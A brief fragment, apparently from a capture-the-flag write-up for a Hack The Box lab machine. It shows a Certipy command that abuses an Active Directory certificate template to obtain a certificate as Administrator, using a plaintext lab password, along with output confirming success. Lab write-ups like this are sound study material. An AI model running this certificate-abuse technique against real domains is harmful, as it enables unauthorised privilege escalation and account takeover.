 → bloodhound certipy-ad req -u thomas -p '159357' -dc-ip 10.129.229.25 -template Auth -upn Administrator@certified.htb -ca CERTIFIED-CA -target certified.certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 14
[*] Got certificate with UPN 'Administrator@certified.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
→ bloodhound